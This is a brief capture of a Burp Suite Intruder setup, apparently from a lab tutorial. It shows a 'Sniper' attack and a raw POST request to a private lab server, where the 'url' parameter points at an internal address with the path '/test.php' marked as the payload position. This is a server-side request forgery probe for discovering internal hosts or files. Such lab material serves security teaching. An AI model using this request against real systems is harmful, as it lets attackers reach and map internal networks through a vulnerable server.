 Configure the positions where payloads will be inserted into the base request. The attack type determines the
Attack type: Sniper
POST / HTTP/1.1
Host: 192.168.186.147:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.186.147:8080
Connection: close
Referer: http://192.168.186.147:8080/
Upgrade-Insecure-Requests: 1
url=http%3A%2F%2F172.72.23.22%3A80§/test.php§